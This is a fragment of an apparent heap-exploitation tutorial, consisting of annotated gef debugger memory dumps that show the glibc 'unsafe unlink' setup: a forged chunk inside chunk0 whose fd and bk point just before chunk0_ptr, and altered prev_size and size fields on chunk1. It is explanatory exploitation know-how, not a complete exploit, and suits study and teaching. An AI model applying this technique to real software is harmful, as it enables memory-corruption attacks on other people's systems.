 gef➤  x/40gx chunk0_ptr - 2
0x602000:  0x0000000000000000  0x0000000000000091  # chunk0
0x602010:  0x0000000000000000  0x0000000000000000  # fake chunk, chunk0_ptr, P
0x602020:  0x0000000000601058  0x0000000000601060  # fd, bk
0x602030:  0x0000000000000000  0x0000000000000000
......
0x602080:  0x0000000000000000  0x0000000000000000
0x602090:  0x0000000000000080  0x0000000000000090  # chunk1, prev_size, size
0x6020a0:  0x0000000000000000  0x0000000000000000
......
0x602110:  0x0000000000000000  0x0000000000000000
0x602120:  0x0000000000000000  0x0000000000020ee1  # top chunk
gef➤  x/gx &chunk0_ptr -3
0x601058:  0x0000000000000000  # (void *)&chunk0_ptr - 0x18 = FD = 0x601058
0x601060:  0x00007ffff7dd2540  # (void *)&chunk0_ptr - 0x10 = BK = 0x601060
0x601068:  0x0000000000000000
0x601070:  0x0000000000602010  # &chunk0_ptr = 0x601070